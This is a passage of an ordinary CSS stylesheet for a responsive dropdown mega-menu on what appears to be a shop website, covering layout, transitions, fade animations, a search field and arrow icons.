    content: "";
    font-family: fontawesome;
    font-size: 17px;
    left: 18px;
    position: absolute;
}

@media only screen and (min-width: 1024px) {
  .cd-dropdown-trigger {
    /* font-size: 1.5rem; */
	font-size: 17px;
	/* font-weight: 600; */
  }
  /*.cd-dropdown-trigger.dropdown-is-active {
    background-color: #AFB42B;
	color: #212121 !important;
	text-decoration: none;
  }*/
  /*.no-touch .cd-dropdown-trigger.dropdown-is-active:hover {
    background-color: #47975f;
	text-decoration: none;
  }*/
  /* .cd-dropdown-trigger.dropdown-is-active::before, .cd-dropdown-trigger.dropdown-is-active::after {
    width: 14px;
  }
  .cd-dropdown-trigger.dropdown-is-active::before {
    -webkit-transform: translateX(5px) rotate(-45deg);
    -moz-transform: translateX(5px) rotate(-45deg);
    -ms-transform: translateX(5px) rotate(-45deg);
    -o-transform: translateX(5px) rotate(-45deg);
    transform: translateX(5px) rotate(-45deg);
  }
  .cd-dropdown-trigger.dropdown-is-active::after {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
  }*/
}

.cd-dropdown h2,
.cd-dropdown-content a,
.cd-dropdown-content ul a {
  height: 50px;
  line-height: 50px;
  color: #1c1c1c;
}
@media only screen and (min-width: 768px) {
  .cd-dropdown h2,
  .cd-dropdown-content a,
  .cd-dropdown-content ul a {
    height: 60px;
    line-height: 60px;
  }
}
@media only screen and (min-width: 1024px) {
  .cd-dropdown h2,
  .cd-dropdown-content a,
  .cd-dropdown-content ul a {
    height: 50px;
    line-height: 50px;
  }
}

.cd-dropdown h2,
.cd-dropdown-content a,
.cd-dropdown-content ul a,
.cd-dropdown-content .cd-divider {
  padding: 0 20px;
}

.cd-dropdown {
  position: fixed;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #111433;
  color: #ffffff;
  visibility: hidden;
  /* Force Hardware Acceleration */
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
  -webkit-transition: -webkit-transform 0.5s 0s, visibility 0s 0.5s;
  -moz-transition: -moz-transform 0.5s 0s, visibility 0s 0.5s;
  transition: transform 0.5s 0s, visibility 0s 0.5s;
}
.cd-dropdown h2 {
  /* dropdown title - mobile version only */
  position: relative;
  z-index: 1;
  color: #585a70;
  background-color: #111433;
  border-bottom: 1px solid #242643;
}
.cd-dropdown .cd-close {
  /* 'X' close icon - mobile version only */
  position: absolute;
  z-index: 1;
  right: 0;
  top: 0;
  height: 50px;
  width: 50px;
  /* image replacement */
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  color: transparent;
}
.cd-dropdown .cd-close::after, .cd-dropdown .cd-close::before {
  /* this is the 'X' icon */
  content: '';
  position: absolute;
  left: 50%;
  top: 50%;
  bottom: auto;
  right: auto;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  height: 20px;
  width: 2px;
  background-color: #ffffff;
}
.cd-dropdown .cd-close::after {
  -webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
  -moz-transform: translateX(-50%) translateY(-50%) rotate(45deg);
  -ms-transform: translateX(-50%) translateY(-50%) rotate(45deg);
  -o-transform: translateX(-50%) translateY(-50%) rotate(45deg);
  transform: translateX(-50%) translateY(-50%) rotate(45deg);
}
.cd-dropdown .cd-close::before {
  -webkit-transform: translateX(-50%) translateY(-50%) rotate(-45deg);
  -moz-transform: translateX(-50%) translateY(-50%) rotate(-45deg);
  -ms-transform: translateX(-50%) translateY(-50%) rotate(-45deg);
  -o-transform: translateX(-50%) translateY(-50%) rotate(-45deg);
  transform: translateX(-50%) translateY(-50%) rotate(-45deg);
}
.cd-dropdown.dropdown-is-active {
  visibility: visible;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: -webkit-transform 0.5s 0s, visibility 0s 0s;
  -moz-transition: -moz-transform 0.5s 0s, visibility 0s 0s;
  transition: transform 0.5s 0s, visibility 0s 0s;
}
@media only screen and (min-width: 768px) {
  .cd-dropdown .cd-close {
    top: 5px;
  }
}
@media only screen and (min-width: 1024px) {
  .cd-dropdown {
    position: absolute;
    top: calc(100% - 2px);
    /* reset style*/
    height: auto;
    width: auto;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    background-color: #ffffff;
    color: #111433;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    opacity: 0;
    -webkit-transform: translateY(30px);
    -moz-transform: translateY(30px);
    -ms-transform: translateY(30px);
    -o-transform: translateY(30px);
    transform: translateY(30px);
    -webkit-transition: opacity 0.3s 0s, visibility 0s 0.3s, -webkit-transform 0.3s 0s;
    -moz-transition: opacity 0.3s 0s, visibility 0s 0.3s, -moz-transform 0.3s 0s;
    transition: opacity 0.3s 0s, visibility 0s 0.3s, transform 0.3s 0s;
  }
  .open-to-left .cd-dropdown {
    /* use the .open-to-left class if you want to open the dropdown on the left */
    right: 0;
    left: auto;
  }
  .cd-dropdown h2, .cd-dropdown .cd-close {
    /* on desktop - hide title and 'X' */
    display: none;
  }
  .cd-dropdown.dropdown-is-active {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: opacity 0.3s 0s, visibility 0.3s 0s, -webkit-transform 0.3s 0s;
    -moz-transition: opacity 0.3s 0s, visibility 0.3s 0s, -moz-transform 0.3s 0s;
    transition: opacity 0.3s 0s, visibility 0.3s 0s, transform 0.3s 0s;
  }
}

.cd-dropdown-content, .cd-dropdown-content ul {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  transition: transform 0.3s;
  padding-top: 50px;
}
.cd-dropdown-content a, .cd-dropdown-content ul a {
  display: block;
  color: #ffffff;
  /* truncate text with ellipsis if too long */
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  border-top-width: 1px;
  border-color: #242643;
  border-style: solid;
}
.cd-dropdown-content li:first-of-type > a, .cd-dropdown-content ul li:first-of-type > a {
  border-top-width: 0;
}
.cd-dropdown-content li:last-of-type > a, .cd-dropdown-content ul li:last-of-type > a {
  border-bottom-width: 1px;
}
.cd-dropdown-content .cd-divider, .cd-dropdown-content ul .cd-divider {
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: #0b0e23;
  font-size: 1.1rem;
  font-weight: bold;
  letter-spacing: 1px;
  color: #585a70;
  text-transform: uppercase;
}
.cd-dropdown-content .cd-divider + li > a, .cd-dropdown-content ul .cd-divider + li > a {
  border-top-width: 0;
}
.cd-dropdown-content a, .cd-dropdown-content .cd-search, .cd-dropdown-content .cd-divider, .cd-dropdown-content ul a, .cd-dropdown-content ul .cd-search, .cd-dropdown-content ul .cd-divider {
  /* Force Hardware Acceleration */
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
  -moz-transition: opacity 0.3s, -moz-transform 0.3s;
  transition: opacity 0.3s, transform 0.3s;
}
.cd-dropdown-content.is-hidden, .cd-dropdown-content ul.is-hidden {
  /* push the secondary dropdown items to the right */
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}
.cd-dropdown-content.is-hidden > li > a, .cd-dropdown-content.is-hidden > li > .cd-search, .cd-dropdown-content.is-hidden > .cd-divider, .cd-dropdown-content.move-out > li > a, .cd-dropdown-content.move-out > li > .cd-search, .cd-dropdown-content.move-out > .cd-divider, .cd-dropdown-content ul.is-hidden > li > a, .cd-dropdown-content ul.is-hidden > li > .cd-search, .cd-dropdown-content ul.is-hidden > .cd-divider, .cd-dropdown-content ul.move-out > li > a, .cd-dropdown-content ul.move-out > li > .cd-search, .cd-dropdown-content ul.move-out > .cd-divider {
  /* lower down the dropdown items opacity - when secondary dropdown slides in or for dropdown items hidden on the right */
  opacity: 0;
}
.cd-dropdown-content.move-out > li > a, .cd-dropdown-content.move-out > li > .cd-search, .cd-dropdown-content.move-out > .cd-divider, .cd-dropdown-content ul.move-out > li > a, .cd-dropdown-content ul.move-out > li > .cd-search, .cd-dropdown-content ul.move-out > .cd-divider {
  /* push the dropdown items to the left when secondary dropdown slides in */
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
}
.dropdown-is-active .cd-dropdown-content, .dropdown-is-active .cd-dropdown-content ul {
  -webkit-overflow-scrolling: touch;
}
@media only screen and (min-width: 768px) {
  .cd-dropdown-content, .cd-dropdown-content ul {
    padding-top: 60px;
  }
  .cd-dropdown-content a, .cd-dropdown-content ul a {
    font-size: 1.8rem;
  }
}
@media only screen and (min-width: 1024px) {
  .cd-dropdown-content, .cd-dropdown-content ul {
    padding-top: 0;
    overflow: visible;
  }
  .cd-dropdown-content a, .cd-dropdown-content ul a {
    color: #111433;
    height: 50px;
    line-height: 50px;
    font-size: 1.5rem;
    border-color: #ebebeb;
  }
  .cd-dropdown-content .cd-divider, .cd-dropdown-content ul .cd-divider {
    background-color: transparent;
    color: #b3b3b3;
    border-top: 1px solid #ebebeb;
  }
  .cd-dropdown-content .cd-divider + li > a, .cd-dropdown-content ul .cd-divider + li > a {
    border-top-width: 1px;
  }
  .cd-dropdown-content.is-hidden > li > a, .cd-dropdown-content.is-hidden > li > .cd-search, .cd-dropdown-content.is-hidden > .cd-divider, .cd-dropdown-content.move-out > li > a, .cd-dropdown-content.move-out > li > .cd-search, .cd-dropdown-content.move-out > .cd-divider, .cd-dropdown-content ul.is-hidden > li > a, .cd-dropdown-content ul.is-hidden > li > .cd-search, .cd-dropdown-content ul.is-hidden > .cd-divider, .cd-dropdown-content ul.move-out > li > a, .cd-dropdown-content ul.move-out > li > .cd-search, .cd-dropdown-content ul.move-out > .cd-divider {
    /* reset mobile style */
    opacity: 1;
  }
}

.cd-dropdown-content .see-all a {
  /* different style for the See all links */
  color: #E91E63;
}
.cd-dropdown-content .cd-dropdown-gallery .cd-dropdown-item, .cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item {
  /* items with picture (or icon) and title */
  height: 80px;
  line-height: 80px;
}
.cd-dropdown-content .cd-dropdown-gallery .cd-dropdown-item h3, .cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item h3 {
  /* truncate text with ellipsis if too long */
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.cd-dropdown-content .cd-dropdown-gallery .cd-dropdown-item {
  padding-left: 90px;
}
.cd-dropdown-content .cd-dropdown-gallery img {
  position: absolute;
  display: block;
  height: 40px;
  width: auto;
  left: 20px;
  top: 50%;
  margin-top: -20px;
}
.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item {
  padding-left: 75px;
  position: relative;
}
.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item p {
  color: #111433;
  font-size: 1.3rem;
  /* hide description on small devices */
  display: none;
}
.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item::before {
  /* item icon */
  content: '';
  display: block;
  position: absolute;
  left: 20px;
  top: 50%;
  margin-top: -20px;
  width: 40px;
  height: 40px;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 40px 40px;
}
.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-1::before {
  background-image: url("/newshop/js/mega-menu/img/nucleo-icon-1.svg");
}
.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-2::before {
  background-image: url("/newshop/js/mega-menu/img/nucleo-icon-2.svg");
}
.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-3::before {
  background-image: url("/newshop/js/mega-menu/img/nucleo-icon-3.svg");
}
.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-4::before {
  background-image: url("/newshop/js/mega-menu/img/nucleo-icon-4.svg");
}
.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-5::before {
  background-image: url("/newshop/js/mega-menu/img/nucleo-icon-5.svg");
}
.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-6::before {
  background-image: url("/newshop/js/mega-menu/img/nucleo-icon-6.svg");
}
.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-7::before {
  background-image: url("/newshop/js/mega-menu/img/nucleo-icon-7.svg");
}
.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-8::before {
  background-image: url("/newshop/js/mega-menu/img/nucleo-icon-8.svg");
}
.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-9::before {
  background-image: url("/newshop/js/mega-menu/img/nucleo-icon-9.svg");
}
.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-10::before {
  background-image: url("/newshop/js/mega-menu/img/nucleo-icon-10.svg");
}
.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-11::before {
  background-image: url("/newshop/js/mega-menu/img/nucleo-icon-11.svg");
}
.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-12::before {
  background-image: url("/newshop/js/mega-menu/img/nucleo-icon-12.svg");
}
@media only screen and (min-width: 1024px) {
  .cd-dropdown-content {
    /* reset mobile style */
    position: static;
    height: auto;
    width: 280px;
  }
  .cd-dropdown-content > li:last-of-type a {
    border-bottom: none;
  }
  .no-touch .cd-dropdown-content > li:not(.has-children) a:hover {
    color: #E91E63;
  }
  .cd-dropdown-content.move-out > li > a, .cd-dropdown-content.move-out > li > .cd-search, .cd-dropdown-content.move-out > .cd-divider {
    /* reset mobile style */
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
  .cd-dropdown-content .cd-secondary-dropdown, .cd-dropdown-content .cd-dropdown-gallery, .cd-dropdown-content .cd-dropdown-icons {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    left: 100%;
    height: auto;
    background-color: #ffffff;
    box-shadow: 0 2px 14px rgba(0, 0, 0, 0.1);
  }
  .cd-dropdown-content .cd-secondary-dropdown::after, .cd-dropdown-content .cd-dropdown-gallery::after, .cd-dropdown-content .cd-dropdown-icons::after {
    clear: both;
    content: "";
    display: table;
  }
  .open-to-left .cd-dropdown-content .cd-secondary-dropdown, .open-to-left .cd-dropdown-content .cd-dropdown-gallery, .open-to-left .cd-dropdown-content .cd-dropdown-icons {
    /* use the .open-to-left class if you want to open the dropdown on the left */
    left: auto;
    right: 100%;
  }
  .cd-dropdown-content .cd-secondary-dropdown.is-hidden, .cd-dropdown-content .cd-dropdown-gallery.is-hidden, .cd-dropdown-content .cd-dropdown-icons.is-hidden {
    /* reset mobile style */
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
  .cd-dropdown-content .cd-secondary-dropdown.fade-in, .cd-dropdown-content .cd-dropdown-gallery.fade-in, .cd-dropdown-content .cd-dropdown-icons.fade-in {
    /* animate secondary dropdown items when hovering over of of the .cd-dropdown-content list items */
    -webkit-animation: cd-fade-in 0.2s;
    -moz-animation: cd-fade-in 0.2s;
    animation: cd-fade-in 0.2s;
  }
  .cd-dropdown-content .cd-secondary-dropdown.fade-out, .cd-dropdown-content .cd-dropdown-gallery.fade-out, .cd-dropdown-content .cd-dropdown-icons.fade-out {
    /* animate secondary dropdown items when hovering over of of the .cd-dropdown-content list items */
    -webkit-animation: cd-fade-out 0.2s;
    -moz-animation: cd-fade-out 0.2s;
    animation: cd-fade-out 0.2s;
  }
  .cd-dropdown-content .cd-secondary-dropdown > .go-back, .cd-dropdown-content .cd-dropdown-gallery > .go-back, .cd-dropdown-content .cd-dropdown-icons > .go-back {
    display: none;
  }
  .cd-dropdown-content .cd-secondary-dropdown > .see-all, .cd-dropdown-content .cd-dropdown-gallery > .see-all, .cd-dropdown-content .cd-dropdown-icons > .see-all {
    position: absolute;
    bottom: 20px;
    height: 45px;
    text-align: center;
  }
  .cd-dropdown-content .cd-secondary-dropdown > .see-all a, .cd-dropdown-content .cd-dropdown-gallery > .see-all a, .cd-dropdown-content .cd-dropdown-icons > .see-all a {
    margin: 0;
    height: 100%;
    line-height: 45px;
    background: #ebebeb;
    pointer-events: auto;
    -webkit-transition: color 0.2s, background-color 0.2s;
    -moz-transition: color 0.2s, background-color 0.2s;
    transition: color 0.2s, background-color 0.2s;
  }
  .no-touch .cd-dropdown-content .cd-secondary-dropdown > .see-all a:hover, .no-touch .cd-dropdown-content .cd-dropdown-gallery > .see-all a:hover, .no-touch .cd-dropdown-content .cd-dropdown-icons > .see-all a:hover {
    color: #ffffff;
    background-color: #111433;
  }
  .cd-dropdown-content .cd-secondary-dropdown .cd-dropdown-item, .cd-dropdown-content .cd-secondary-dropdown a, .cd-dropdown-content .cd-dropdown-gallery .cd-dropdown-item, .cd-dropdown-content .cd-dropdown-gallery a, .cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item, .cd-dropdown-content .cd-dropdown-icons a {
    border: none;
  }
  .cd-dropdown-content .cd-dropdown-gallery, .cd-dropdown-content .cd-dropdown-icons {
    padding: 20px 30px 100px;
  }
  .cd-dropdown-content .cd-dropdown-gallery > .see-all, .cd-dropdown-content .cd-dropdown-icons > .see-all {
    width: calc(100% - 60px);
  }
  .cd-dropdown-content .cd-dropdown-icons > li, .cd-dropdown-content .cd-secondary-dropdown > li {
    width: 50%;
    float: left;
  }
  .cd-dropdown-content .cd-secondary-dropdown {
    overflow: hidden;
    width: 550px;
    padding-bottom: 65px;
  }
  /*.cd-dropdown-content .cd-secondary-dropdown::before {
    position: absolute;
    content: '';
    top: 290px;
    left: 15px;
    height: 1px;
    width: 520px;
    background-color: #ebebeb;
  }*/
  .cd-dropdown-content .cd-secondary-dropdown > li > a {
    color: #E91E63;
    font-size: 1.6rem;
    margin-bottom: 10px;
    line-height: 30px;
    height: 30px;
    pointer-events: none;
  }
  .cd-dropdown-content .cd-secondary-dropdown > li > a::after, .cd-dropdown-content .cd-secondary-dropdown > li > a::before {
    /* hide the arrow */
    display: none;
  }
  .cd-dropdown-content .cd-secondary-dropdown.move-out > li > a {
    /* reset mobile style */
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
  .cd-dropdown-content .cd-secondary-dropdown > li {
    margin: 20px 0;
    /* border-right-width: 1px; */
    /* border-color: #ebebeb; */
    /* border-style: solid; */
    padding: 0 30px;
    height: 250px;
  }
  .cd-dropdown-content .cd-secondary-dropdown > li:nth-of-type(2n) {
    border-right-width: 0;
  }
  .cd-dropdown-content .cd-secondary-dropdown > li > ul {
    /* reset mobile style */
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
    position: relative;
    height: auto;
  }
  .cd-dropdown-content .cd-secondary-dropdown > li > ul > .go-back {
    display: none;
  }
  .cd-dropdown-content .cd-secondary-dropdown a {
    line-height: 25px;
    height: 25px;
    font-size: 1.3rem;
    padding-left: 0;
  }
  .no-touch .cd-dropdown-content .cd-secondary-dropdown a:hover {
    color: #E91E63;
  }
  .cd-dropdown-content .cd-secondary-dropdown ul {
    padding-bottom: 25px;
    overflow: hidden;
    height: auto;
  }
  .cd-dropdown-content .cd-secondary-dropdown .go-back a {
    padding-left: 20px;
    color: transparent;
  }
  .no-touch .cd-dropdown-content .cd-secondary-dropdown .go-back a:hover {
    color: transparent;
  }
  .cd-dropdown-content .cd-secondary-dropdown .go-back a::before, .cd-dropdown-content .cd-secondary-dropdown .go-back a::after {
    left: 0;
  }
  .cd-dropdown-content .cd-secondary-dropdown .see-all {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
  }
  .cd-dropdown-content .cd-dropdown-gallery {
    width: 600px;
    padding-bottom: 100px;
  }
  .cd-dropdown-content .cd-dropdown-gallery > li {
    width: 48%;
    float: left;
    margin-right: 4%;
  }
  .cd-dropdown-content .cd-dropdown-gallery > li:nth-of-type(2n) {
    margin-right: 0;
  }
  .cd-dropdown-content .cd-dropdown-gallery .cd-dropdown-item {
    padding: 0;
    height: auto;
    line-height: normal;
    color: #E91E63;
    margin-bottom: 2em;
  }
  .cd-dropdown-content .cd-dropdown-gallery > li:nth-last-of-type(2) a,
  .cd-dropdown-content .cd-dropdown-gallery > li:last-of-type a {
    margin-bottom: 0;
  }
  .cd-dropdown-content .cd-dropdown-gallery img {
    position: static;
    height: auto;
    width: 100%;
    margin: 0 0 0.6em;
  }
  .cd-dropdown-content .cd-dropdown-icons {
    width: 600px;
  }
  .cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item {
    height: 80px;
    line-height: 1.2;
    padding: 24px 0 0 85px;
  }
  .cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item:hover {
    background: #ebebeb;
  }
  .cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item h3 {
    color: #E91E63;
    font-weight: bold;
  }
  .cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item p {
    display: block;
    font-size: 1.2rem;
  }
  .cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item::before {
    left: 25px;
  }
  .cd-dropdown-content > .has-children > ul {
    visibility: hidden;
  }
  .cd-dropdown-content > .has-children > ul.is-active {
    /* when hover over .cd-dropdown-content items - show subnavigation */
    visibility: visible;
  }
  .cd-dropdown-content > .has-children > .cd-secondary-dropdown.is-active > li > ul {
    /* if .cd-secondary-dropdown is visible - show also subnavigation */
    visibility: visible;
  }
  .cd-dropdown-content > .has-children > a.is-active {
    /* hover effect for .cd-dropdown-content items with subnavigation */
    box-shadow: inset 2px 0 0 #E91E63;
    color: #E91E63;
  }
  .cd-dropdown-content > .has-children > a.is-active::before, .cd-dropdown-content > .has-children > a.is-active::after {
    background: #E91E63;
  }
  .open-to-left .cd-dropdown-content > .has-children > a.is-active {
    box-shadow: inset -2px 0 0 #E91E63;
  }
}

@-webkit-keyframes cd-fade-in {
  0% {
    opacity: 0;
    visibility: visible;
  }
  100% {
    opacity: 1;
    visibility: visible;
  }
}
@-moz-keyframes cd-fade-in {
  0% {
    opacity: 0;
    visibility: visible;
  }
  100% {
    opacity: 1;
    visibility: visible;
  }
}
@keyframes cd-fade-in {
  0% {
    opacity: 0;
    visibility: visible;
  }
  100% {
    opacity: 1;
    visibility: visible;
  }
}
@-webkit-keyframes cd-fade-out {
  0% {
    opacity: 1;
    visibility: visible;
  }
  100% {
    opacity: 0;
    visibility: visible;
  }
}
@-moz-keyframes cd-fade-out {
  0% {
    opacity: 1;
    visibility: visible;
  }
  100% {
    opacity: 0;
    visibility: visible;
  }
}
@keyframes cd-fade-out {
  0% {
    opacity: 1;
    visibility: visible;
  }
  100% {
    opacity: 0;
    visibility: visible;
  }
}
.cd-search input[type="search"] {
  width: 100%;
  height: 50px;
  padding: 0 20px;
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  background-color: #242643;
  color: #ffffff;
  border: none;
  border-radius: 0;
}
.cd-search input[type="search"]::-webkit-input-placeholder {
  color: #ffffff;
}
.cd-search input[type="search"]::-moz-placeholder {
  color: #ffffff;
}
.cd-search input[type="search"]:-moz-placeholder {
  color: #ffffff;
}
.cd-search input[type="search"]:-ms-input-placeholder {
  color: #ffffff;
}
.cd-search input[type="search"]:focus {
  background: #ffffff;
  color: #111433;
  outline: none;
}
.cd-search input[type="search"]:focus::-webkit-input-placeholder {
  color: rgba(17, 20, 51, 0.4);
}
.cd-search input[type="search"]:focus::-moz-placeholder {
  color: rgba(17, 20, 51, 0.4);
}
.cd-search input[type="search"]:focus:-moz-placeholder {
  color: rgba(17, 20, 51, 0.4);
}
.cd-search input[type="search"]:focus:-ms-input-placeholder {
  color: rgba(17, 20, 51, 0.4);
}
@media only screen and (min-width: 1024px) {
  .cd-search input[type="search"] {
    background-color: #ebebeb;
  }
  .cd-search input[type="search"]::-webkit-input-placeholder {
    color: #b3b3b3;
  }
  .cd-search input[type="search"]::-moz-placeholder {
    color: #b3b3b3;
  }
  .cd-search input[type="search"]:-moz-placeholder {
    color: #b3b3b3;
  }
  .cd-search input[type="search"]:-ms-input-placeholder {
    color: #b3b3b3;
  }
}

.has-children > a, .go-back a {
  position: relative;
}
.has-children > a::before, .has-children > a::after, .go-back a::before, .go-back a::after {
  /* arrow icon in CSS - for element with nested unordered lists */
  content: '';
  position: absolute;
  top: 50%;
  margin-top: -1px;
  display: inline-block;
  height: 2px;
  width: 10px;
  background: #ffffff;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.has-children > a::before, .go-back a::before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.has-children > a::after, .go-back a::after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
@media only screen and (min-width: 1024px) {
  .has-children > a::before, .has-children > a::after, .go-back a::before, .go-back a::after {
    background: #b3b3b3;
  }
}

.has-children > a {
  padding-right: 40px;
}
.has-children > a::before, .has-children > a::after {
  /* arrow goes on the right side - children navigation */
  right: 20px;
  -webkit-transform-origin: 9px 50%;
  -moz-transform-origin: 9px 50%;
  -ms-transform-origin: 9px 50%;
  -o-transform-origin: 9px 50%;
  transform-origin: 9px 50%;
}

@media only screen and (min-width: 1024px) {
  .open-to-left .cd-dropdown-content > .has-children > a {
    padding-left: 40px;
    padding-right: 20px;
  }
  .open-to-left .cd-dropdown-content > .has-children > a::before, .open-to-left .cd-dropdown-content > .has-children > a::after {
    right: auto;
    left: 20px;
    -webkit-transform-origin: 1px 50%;
    -moz-transform-origin: 1px 50%;
    -ms-transform-origin: 1px 50%;
    -o-transform-origin: 1px 50%;
    transform-origin: 1px 50%;
  }
}
.cd-dropdown-content .go-back a {
  padding-left: 40px;
}
.cd-dropdown-content .go-back a::before, .cd-dropdown-content .go-back a::after {
  /* arrow goes on the left side - go back button */
  left: 20px;
  -webkit-transform-origin: 1px 50%;
  -moz-transform-origin: 1px 50%;
  -ms-transform-origin: 1px 50%;
  -o-transform-origin: 1px 50%;
  transform-origin: 1px 50%;
}

.no-js .cd-dropdown-wrapper:hover .cd-dropdown {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}

.no-js .cd-dropdown-wrapper .cd-close {
  display: none;
}
